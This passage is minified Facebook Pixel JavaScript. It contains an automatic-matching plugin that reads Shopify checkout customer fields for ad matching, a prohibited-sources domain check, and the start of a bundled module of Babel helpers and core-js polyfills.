return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){s(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function s(e,t,n){return(t=u(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e){var t=c(e,"string");return _(t)=="symbol"?t:t+""}function c(e,t){if(_(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(_(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=m(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function m(e,t){if(e){if(typeof e=="string")return p(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}}function p(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function _(e){"@babel/helpers - typeof";return _=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},_(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("cbsdk_fbevents_embed",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){(function(){var n={3211:function(t,n,r){t.exports=r(1565)},1720:function(t,n,r){t.exports=r(5261)},2332:function(t,n,r){t.exports=r(397)},6922:function(t,n,r){t.exports=r(8765)},5376:function(t,n,r){t.exports=r(2382)},5845:function(t,n,r){t.exports=r(3380)},6604:function(t,n,r){t.exports=r(883)},4392:function(t,n,r){t.exports=r(7229)},3343:function(t,n,r){t.exports=r(6078)},9330:function(t,n,r){t.exports=r(6808)},7667:function(t,n,r){t.exports=r(1326)},7542:function(t,n,r){t.exports=r(9684)},6243:function(t,n,r){t.exports=r(4205)},4315:function(t,n,r){t.exports=r(9281)},334:function(t,n,r){t.exports=r(7411)},5076:function(t,n,r){t.exports=r(3233)},3414:function(t,n,r){t.exports=r(9465)},2267:function(t,n,r){t.exports=r(3232)},3560:function(t,n,r){t.exports=r(5001)},5184:function(t,n,r){t.exports=r(4474)},3296:function(t,n,r){t.exports=r(721)},8745:function(t,n,r){t.exports=r(1733)},1155:function(t,n,r){t.exports=r(6224)},3519:function(t,n,r){t.exports=r(5854)},1350:function(t,n,r){t.exports=r(5806)},6874:function(t,n,r){t.exports=r(5234)},9085:function(t,n,r){t.exports=r(2829)},4452:function(t,n,r){t.exports=r(1486)},6080:function(t,n,r){t.exports=r(9584)},678:function(t,n,r){t.exports=r(3859)},1602:function(t,n,r){t.exports=r(6159)},9536:function(t,n,r){t.exports=r(4758)},1416:function(t,n,r){t.exports=r(8510)},8481:function(t,n,r){t.exports=r(5042)},9345:function(t,n,r){t.exports=r(7196)},9421:function(t,n,r){t.exports=r(5798)},4686:function(t,n,r){t.exports=r(4288)},7940:function(t,n,r){t.exports=r(8476)},8127:function(t,n,r){t.exports=r(2249)},3275:function(t,n,r){t.exports=r(1765)},5883:function(t,n,r){t.exports=r(263)},3611:function(t,n,r){t.exports=r(9082)},3776:function(t,n,r){t.exports=r(3152)},7516:function(t,n,r){t.exports=r(5953)},3353:function(t,n,r){t.exports=r(6334)},7801:function(t,n,r){t.exports=r(4621)},4861:function(t,n,r){t.exports=r(9803)},2291:function(t,n,r){t.exports=r(781)},1964:function(t,n,r){t.exports=r(4236)},3782:function(t,n,r){t.exports=r(1542)},9551:function(t){function e(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}t.exports=e},567:function(t,n,r){var e=r(9345);function o(t){if(e(t))return t}t.exports=o},3963:function(t,n,r){var e=r(9345),o=r(9551);function a(t){if(e(t))return o(t)}t.exports=a},669:function(t){function e(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}t.exports=e},3471:function(t,n,r){var e=r(4861);function o(t,n,r,o,a,i,l){try{var s=t[i](l),u=s.value}catch(e){r(e);return}s.done?n(u):e.resolve(u).then(o,a)}function a(t){return function(){var n=this,r=arguments;return new e(function(e,a){var i=t.apply(n,r);function l(t){o(i,e,a,l,s,"next",t)}function s(t){o(i,e,a,l,s,"throw",t)}l(void 0)})}}t.exports=a},7884:function(t){function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.exports=e},233:function(t,n,r){var e=r(7940),o=r(2291),a=r(3013),i=r(4065);function l(n,r,s){return i()?t.exports=l=o:t.exports=l=function(n,r,o){var t=[null];t.push.apply(t,r);var i=e(Function).apply(n,t),l=new i;return o&&a(l,o.prototype),l},l.apply(null,arguments)}t.exports=l},1173:function(t,n,r){var e=r(7516);function o(t,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),e(t,o.key,o)}}function a(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),e}t.exports=a},1655:function(t,n,r){var e=r(7516);function o(t,n,r){return n in t?e(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,t}t.exports=o},9754:function(t,n,r){var e=r(3353),o=r(7801);function a(n){return t.exports=a=o?e:function(n){return n.__proto__||e(n)},a(n)}t.exports=a},374:function(t,n,r){var e=r(3776),o=r(3013);function a(t,n){if(typeof n!="function"&&n!==null)throw new TypeError("Super expression must either be null or a function");t.prototype=e(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),n&&o(t,n)}t.exports=a},833:function(t,n,r){var e=r(8127);function o(t){var n;return e(n=Function.toString.call(t)).call(n,"[native code]")!==-1}t.exports=o},4065:function(t,n,r){var e=r(2291);function o(){if(typeof Reflect=="undefined"||!e||e.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(e(Date,[],function(){})),!0}catch(e){return!1}}t.exports=o},4273:function(t,n,r){var e=r(8481),o=r(5883),a=r(1964);function i(t){if(typeof a!="undefined"&&o(Object(t)))return e(t)}t.exports=i},8430:function(t,n,r){var e=r(4686),o=r(5883),a=r(1964);function i(t,n){if(!(typeof a=="undefined"||!o(Object(t)))){var r=[],i=!0,l=!1,s=void 0;try{for(var u=e(t),c;!(i=(c=u.next()).done)&&(r.push(c.value),!(n&&r.length===n));i=!0);}catch(e){l=!0,s=e}finally{try{!i&&u.return!=null&&u.return()}finally{if(l)throw s}}return r}}t.exports=i},9719:function(t){function e(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}t.exports=e},7769:function(t){function e(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}t.exports=e},997:function(t,n,r){var e=r(189),o=r(669);function a(t,n){return n&&(e(n)==="object"||typeof n=="function")?n:o(t)}t.exports=a},3013:function(t,n,r){var e=r(7801);function o(n,r){return t.exports=o=e||function(t,n){return t.__proto__=n,t},o(n,r)}t.exports=o},3073:function(t,n,r){var e=r(567),o=r(8430),a=r(3671),i=r(9719);function l(t,n){return e(t)||o(t,n)||a(t,n)||i()}t.exports=l},9564:function(t,n,r){var e=r(567),o=r(4273),a=r(3671),i=r(9719);function l(t){return e(t)||o(t)||a(t)||i()}t.exports=l},8446:function(t,n,r){var e=r(3963),o=r(4273),a=r(3671),i=r(7769);function l(t){return e(t)||o(t)||a(t)||i()}t.exports=l},189:function(t,n,r){var e=r(3782),o=r(1964);function a(n){"@babel/helpers - typeof";return typeof o=="function"&&typeof e=="symbol"?t.exports=a=function(t){return typeof t}:t.exports=a=function(t){return t&&typeof o=="function"&&t.constructor===o&&t!==o.prototype?"symbol":typeof t},a(n)}t.exports=a},3671:function(t,n,r){var e=r(8481),o=r(3275),a=r(9551);function i(t,n){var r;if(t){if(typeof t=="string")return a(t,n);var i=o(r=Object.prototype.toString.call(t)).call(r,8,-1);if(i==="Object"&&t.constructor&&(i=t.constructor.name),i==="Map"||i==="Set")return e(t);if(i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return a(t,n)}}t.exports=i},5105:function(t,n,r){var e=r(3776),o=r(3611),a=r(9754),i=r(3013),l=r(833),s=r(233);function u(n){var r=typeof o=="function"?new o:void 0;return t.exports=u=function(n){if(n===null||!l(n))return n;if(typeof n!="function")throw new TypeError("Super expression must either be null or a function");if(typeof r!="undefined"){if(r.has(n))return r.get(n);r.set(n,t)}function t(){return s(n,arguments,a(this).constructor)}return t.prototype=e(n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),i(t,n)},u(n)}t.exports=u},3501:function(t,n,r){t.exports=r(2390)},2168:function(t,n,r){r(3079),r(4814);var e=r(3712);t.exports=e.Array.from},2641:function(t,n,r){r(9181);var e=r(3712);t.exports=e.Array.isArray},4943:function(t,n,r){r(6588);var e=r(9008);t.exports=e("Array").concat},720:function(t,n,r){r(3774);var e=r(9008);t.exports=e("Array").entries},3203:function(t,n,r){r(7230);var e=r(9008);t.exports=e("Array").filter},7178:function(t,n,r){r(582);var e=r(9008);t.exports=e("Array").find},3244:function(t,n,r){r(2519);var e=r(9008);t.exports=e("Array").forEach},6908:function(t,n,r){r(430);var e=r(9008);t.exports=e("Array").includes},6126:function(t,n,r){r(5814);var e=r(9008);t.exports=e("Array").indexOf},8353:function(t,n,r){r(5507);var e=r(9008);t.exports=e("Array").map},2423:function(t,n,r){r(8425);var e=r(9008);t.exports=e("Array").reduce},4761:function(t,n,r){r(9734);var e=r(9008);t.exports=e("Array").slice},1741:function(t,n,r){r(693);var e=r(9008);t.exports=e("Array").some},9077:function(t,n,r){r(6100);var e=r(3712);t.exports=e.Date.now},2092:function(t,n,r){r(5029);var e=r(9008);t.exports=e("Function").bind},9346:function(t,n,r){var e=r(2092),o=Function.prototype;t.exports=function(t){var n=t.bind;return t===o||t instanceof Function&&n===o.bind?e:n}},810:function(t,n,r){var e=r(4943),o=Array.prototype;t.exports=function(t){var n=t.concat;return t===o||t instanceof Array&&n===o.concat?e:n}},2471:function(t,n,r){var e=r(8642),o=String.prototype;t.exports=function(t){var n=t.endsWith;return typeof t=="string"||t===o||t instanceof String&&n===o.endsWith?e:n}},7211:function(t,n,r){var e=r(3203),o=Array.prototype;t.exports=function(t){var n=t.filter;return t===o||t instanceof Array&&n===o.filter?e:n}},5539:function(t,n,r){var e=r(7178),o=Array.prototype;t.exports=function(t){var n=t.find;return t===o||t instanceof Array&&n===o.find?e:n}},7313:function(t,n,r){var e=r(6908),o=r(9663),a=Array.prototype,i=String.prototype;t.exports=function(t){var n=t.includes;return t===a||t instanceof Array&&n===a.includes?e:typeof t=="string"||t===i||t instanceof String&&n===i.includes?o:n}},7827:function(t,n,r){var e=r(6126),o=Array.prototype;t.exports=function(t){var n=t.indexOf;return t===o||t instanceof Array&&n===o.indexOf?e:n}},6239:function(t,n,r){var e=r(8353),o=Array.prototype;t.exports=function(t){var n=t.map;return t===o||t instanceof Array&&n===o.map?e:n}},7003:function(t,n,r){var e=r(2423),o=Array.prototype;t.exports=function(t){var n=t.reduce;return t===o||t instanceof Array&&n===o.reduce?e:n}},7210:function(t,n,r){var e=r(4761),o=Array.prototype;t.exports=function(t){var n=t.slice;return t===o||t instanceof Array&&n===o.slice?e:n}},9894:function(t,n,r){var e=r(1741),o=Array.prototype;t.exports=function(t){var n=t.some;return t===o||t instanceof Array&&n===o.some?e:n}},7545:function(t,n,r){var e=r(3702),o=String.prototype;t.exports=function(t){var n=t.startsWith;return typeof t=="string"||t===o||t instanceof String&&n===o.startsWith?e:n}},1593:function(t,n,r){var e=r(4339),o=String.prototype;t.exports=function(t){var n=t.trim;return typeof t=="string"||t===o||t instanceof String&&n===o.trim?e:n}},4001:function(t,n,r){r(4446);var e=r(3712);e.JSON||(e.JSON={stringify:JSON.stringify}),t.exports=function(n,r,o){return e.JSON.stringify.apply(null,arguments)}},8671:function(t,n,r){r(2864),r(4393),r(3079),r(5750);var e=r(3712);t.exports=e.Map},1049:function(t,n,r){r(8134);var e=r(3712);t.exports=e.Number.isInteger},8898:function(t,n,r){r(2508);var e=r(3712);t.exports=e.Number.isNaN},4701:function(t,n,r){r(4285),t.exports=9007199254740991},284:function(t,n,r){r(2639);var e=r(3712),o=e.Object;t.exports=function(t,n){return o.create(t,n)}},3732:function(t,n,r){r(8307);var e=r(3712),o=e.Object,a=t.exports=function(t,n){return o.defineProperties(t,n)};o.defineProperties.sham&&(a.sham=!0)},792:function(t,n,r){r(6702);var e=r(3712),o=e.Object,a=t.exports=function(t,n,r){return o.defineProperty(t,n,r)};o.defineProperty.sham&&(a.sham=!0)},5522:function(t,n,r){r(6753);var e=r(3712);t.exports=e.Object.entries},3834:function(t,n,r){r(2783);var e=r(3712),o=e.Object,a=t.exports=function(t,n){return o.getOwnPropertyDescriptor(t,n)};o.getOwnPropertyDescriptor.sham&&(a.sham=!0)},3489:function(t,n,r){r(3413);var e=r(3712);t.exports=e.Object.getOwnPropertyDescriptors},5110:function(t,n,r){r(6357);var e=r(3712);t.exports=e.Object.getOwnPropertySymbols},4970:function(t,n,r){r(7755);var e=r(3712);t.exports=e.Object.getPrototypeOf},4665:function(t,n,r){r(9503);var e=r(3712);t.exports=e.Object.keys},6737:function(t,n,r){r(6943);var e=r(3712);t.exports=e.Object.setPrototypeOf},9009:function(t,n,r){r(7924);var e=r(3712);t.exports=e.Object.values},7419:function(t,n,r){r(2463),r(4393),r(8486),r(5430),r(4924),r(6269),r(3079),r(5750);var e=r(3712);t.exports=e.Promise},184:function(t,n,r){r(4605);var e=r(3712);t.exports=e.Reflect.construct},8642:function(t,n,r){r(5913);var e=r(9008);t.exports=e("String").endsWith},9663:function(t,n,r){r(411);var e=r(9008);t.exports=e("String").includes},3702:function(t,n,r){r(3637);var e=r(9008);t.exports=e("String").startsWith},4339:function(t,n,r){r(315);var e=r(9008);t.exports=e("String").trim},8274:function(t,n,r){r(6588),r(4393),r(6357),r(4432),r(8531),r(9623),r(9835),r(6977),r(4690),r(73),r(5977),r(994),r(9292),r(936),r(343),r(3779),r(5474),r(857),r(6794),r(6571);var e=r(3712);t.exports=e.Symbol},3568:function(t,n,r){r(6977),r(3079),r(5750);var e=r(5090);t.exports=e.f("iterator")},5042:function(t,n,r){var e=r(2168);t.exports=e},7196:function(t,n,r){var e=r(2641);t.exports=e},5798:function(t,n,r){r(5750),r(3079);var e=r(8700);t.exports=e},4288:function(t,n,r){r(5750),r(3079);var e=r(4277);t.exports=e},8476:function(t,n,r){var e=r(9346);t.exports=e},2249:function(t,n,r){var e=r(7827);t.exports=e},1765:function(t,n,r){var e=r(7210);t.exports=e},263:function(t,n,r){r(5750),r(3079);var e=r(5084);t.exports=e},9082:function(t,n,r){var e=r(8671);r(9480),r(5578),r(2030),r(6886),r(395),r(1567),r(2970),r(7990),r(5191),r(7325),r(8718),r(4009),r(921),r(6106),r(8542),r(134),r(6121),r(9772),r(3974),r(7935),t.exports=e},3152:function(t,n,r){var e=r(284);t.exports=e},5953:function(t,n,r){var e=r(792);t.exports=e},6334:function(t,n,r){var e=r(4970);t.exports=e},4621:function(t,n,r){var e=r(6737);t.exports=e},9803:function(t,n,r){var e=r(7419);r(9448),r(9303),r(9091),r(173),t.exports=e},781:function(t,n,r){var e=r(184);t.exports=e},4236:function(t,n,r){var e=r(8274);r(6329),r(3334),r(2663),r(5935),r(928),t.exports=e},1542:function(t,n,r){var e=r(3568);t.exports=e},1273:function(t){t.exports=function(e){if(typeof e!="function")throw TypeError(String(e)+" is not a function");return e}},4251:function(t,n,r){var e=r(4937);t.exports=function(t){if(!e(t)&&t!==null)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},4573:function(t){t.exports=function(){}},999:function(t){t.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},4040:function(t,n,r){var e=r(4937);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},2363:function(t,n,r){"use strict";var e=r(7775).forEach,o=r(4772),a=r(5349),i=o("forEach"),l=a("forEach");t.exports=!i||!l?function(n){return e(this,n,arguments.length>1?arguments[1]:void 0)}:[].forEach},6551:function(t,n,r){"use strict";var e=r(8125),o=r(4919),a=r(2435),i=r(3534),l=r(547),s=r(3875),u=r(8700);t.exports=function(n){var t=o(n),r=typeof this=="function"?this:Array,c=arguments.length,d=c>1?arguments[1]:void 0,m=d!==void 0,p=u(t),_=0,f,g,h,y,C,b;if(m&&(d=e(d,c>2?arguments[2]:void 0,2)),p!=null&&!(r==Array&&i(p)))for(y=p.call(t),C=y.next,g=new r;!(h=C.call(y)).done;_++)b=m?a(y,d,[h.value,_],!0):h.value,s(g,_,b);else for(f=l(t.length),g=new r(f);f>_;_++)b=m?d(t[_],_):t[_],s(g,_,b);return g.length=_,g}},3902:function(t,n,r){var e=r(7270),o=r(547),a=r(5995),i=function(n){return function(t,r,i){var l=e(t),s=o(l.length),u=a(i,s),c;if(n&&r!=r){for(;s>u;)if(c=l[u++],c!=c)return!0}else for(;s>u;u++)if((n||u in l)&&l[u]===r)return n||u||0;return!n&&-1}};t.exports={includes:i(!0),indexOf:i(!1)}},7775:function(t,n,r){var e=r(8125),o=r(7053),a=r(4919),i=r(547),l=r(3692),s=[].push,u=function(n){var t=n==1,r=n==2,u=n==3,c=n==4,d=n==6,m=n==7,p=n==5||d;return function(_,f,g,h){for(var y=a(_),C=o(y),b=e(f,g,3),v=i(C.length),S=0,R=h||l,L=t?R(_,v):r||m?R(_,0):void 0,E,k;v>S;S++)if((p||S in C)&&(E=C[S],k=b(E,S,y),n))if(t)L[S]=k;else if(k)switch(n){case 3:return!0;case 5:return E;case 6:return S;case 2:s.call(L,E)}else switch(n){case 4:return!1;case 7:s.call(L,E)}return d?-1:u||c?c:L}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterOut:u(7)}},2456:function(t,n,r){var e=r(91),o=r(8005),a=r(9308),i=o("species");t.exports=function(t){return a>=51||!e(function(){var e=[],n=e.constructor={};return n[i]=function(){return{foo:1}},e[t](Boolean).foo!==1})}},4772:function(t,n,r){"use strict";var e=r(91);t.exports=function(t,n){var r=[][t];return!!r&&e(function(){r.call(null,n||function(){throw 1},1)})}},5349:function(t,n,r){var e=r(6315),o=r(91),a=r(9850),i=Object.defineProperty,l={},s=function(t){throw t};t.exports=function(t,n){if(a(l,t))return l[t];n||(n={});var r=[][t],u=a(n,"ACCESSORS")?n.ACCESSORS:!1,c=a(n,0)?n[0]:s,d=a(n,1)?n[1]:void 0;return l[t]=!!r&&!o(function(){if(u&&!e)return!0;var t={length:-1};u?i(t,1,{enumerable:!0,get:s}):t[1]=1,r.call(t,c,d)})}},3050:function(t,n,r){var e=r(1273),o=r(4919),a=r(7053),i=r(547),l=function(n){return function(t,r,l,s){e(r);var u=o(t),c=a(u),d=i(u.length),m=n?d-1:0,p=n?-1:1;if(l<2)for(;;){if(m in c){s=c[m],m+=p;break}if(m+=p,n?m<0:d<=m)throw TypeError("Reduce of empty array with no initial value")}for(;n?m>=0:d>m;m+=p)m in c&&(s=r(s,c[m],m,u));return s}};t.exports={left:l(!1),right:l(!0)}},3692:function(t,n,r){var e=r(4937),o=r(1270),a=r(8005),i=a("species");t.exports=function(t,n){var r;return o(t)&&(r=t.constructor,typeof r=="function"&&(r===Array||o(r.prototype))?r=void 0:e(r)&&(r=r[i],r===null&&(r=void 0))),new(r===void 0?Array:r)(n===0?0:n)}},2435:function(t,n,r){var e=r(4040),o=r(5693);t.exports=function(t,n,r,a){try{return a?n(e(r)[0],r[1]):n(r)}catch(e){throw o(t),e}}},5574:function(t,n,r){var e=r(8005),o=e("iterator"),a=!1;try{var i=0,l={next:function(){return{done:!!i++}},return:function(){a=!0}};l[o]=function(){return this},Array.from(l,function(){throw 2})}catch(e){}t.exports=function(e,t){if(!t&&!a)return!1;var n=!1;try{var r={};r[o]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(e){}return n}},116:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},2602:function(t,n,r){var e=r(740),o=r(116),a=r(8005),i=a("toStringTag"),l=o((function(){return arguments})())=="Arguments",s=function(t,n){try{return t[n]}catch(e){}};t.exports=e?o:function(e){var t,n,r;return e===void 0?"Undefined":e===null?"Null":typeof(n=s(t=Object(e),i))=="string"?n:l?o(t):(r=o(t))=="Object"&&typeof t.callee=="function"?"Arguments":r}},8130:function(t,n,r){"use strict";var e=r(4040),o=r(1273);t.exports=function(){for(var t=e(this),n=o(t.delete),r=!0,a,i=0,l=arguments.length;i<l;i++)a=n.call(t,arguments[i]),r=r&&a;return!!r}},4893:function(t,n,r){"use strict";var e=r(1273),o=r(8125),a=r(9044);t.exports=function(n){var t=arguments.length,r=t>1?arguments[1]:void 0,i,l,s,u;return e(this),i=r!==void 0,i&&e(r),n==null?new this:(l=[],i?(s=0,u=o(r,t>2?arguments[2]:void 0,2),a(n,function(e){l.push(u(e,s++))})):a(n,l.push,{that:l}),new this(l))}},2188:function(t){"use strict";t.exports=function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}},5324:function(t,n,r){"use strict";var e=r(2237).f,o=r(945),a=r(42),i=r(8125),l=r(999),s=r(9044),u=r(4416),c=r(4898),d=r(6315),m=r(1096).fastKey,p=r(4642),_=p.set,f=p.getterFor;t.exports={getConstructor:function(n,r,u,c){var t=n(function(e,n){l(e,t,r),_(e,{type:r,index:o(null),first:void 0,last:void 0,size:0}),d||(e.size=0),n!=null&&s(n,e[c],{that:e,AS_ENTRIES:u})}),p=f(r),g=function(t,n,r){var e=p(t),o=h(t,n),a,i;return o?o.value=r:(e.last=o={index:i=m(n,!0),key:n,value:r,previous:a=e.last,next:void 0,removed:!1},e.first||(e.first=o),a&&(a.next=o),d?e.size++:t.size++,i!=="F"&&(e.index[i]=o)),t},h=function(t,n){var e=p(t),r=m(n),o;if(r!=="F")return e.index[r];for(o=e.first;o;o=o.next)if(o.key==n)return o};return a(t.prototype,{clear:function(){for(var e=this,t=p(e),n=t.index,r=t.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete n[r.index],r=r.next;t.first=t.last=void 0,d?t.size=0:e.size=0},delete:function(t){var e=this,n=p(e),r=h(e,t);if(r){var o=r.next,a=r.previous;delete n.index[r.index],r.removed=!0,a&&(a.next=o),o&&(o.previous=a),n.first==r&&(n.first=o),n.last==r&&(n.last=a),d?n.size--:e.size--}return!!r},forEach:function(t){for(var e=p(this),n=i(t,arguments.length>1?arguments[1]:void 0,3),r;r=r?r.next:e.first;)for(n(r.value,r.key,this);r&&r.removed;)r=r.previous},has:function(t){return!!h(this,t)}}),a(t.prototype,u?{get:function(t){var e=h(this,t);return e&&e.value},set:function(t,n){return g(this,t===0?0:t,n)}}:{add:function(t){return g(this,t=t===0?0:t,t)}}),d&&e(t.prototype,"size",{get:function(){return p(this).size}}),t},setStrong:function(t,n,r){var e=n+" Iterator",o=f(n),a=f(e);u(t,n,function(t,n){_(this,{type:e,target:t,state:o(t),kind:n,last:void 0})},function(){for(var e=a(this),t=e.kind,n=e.last;n&&n.removed;)n=n.previous;return!e.target||!(e.last=n=n?n.next:e.state.first)?(e.target=void 0,{value:void 0,done:!0}):t=="keys"?{value:n.key,done:!1}:t=="values"?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}},r?"entries":"values",!r,!0),c(n)}}},8888:function(t,n,r){"use strict";var 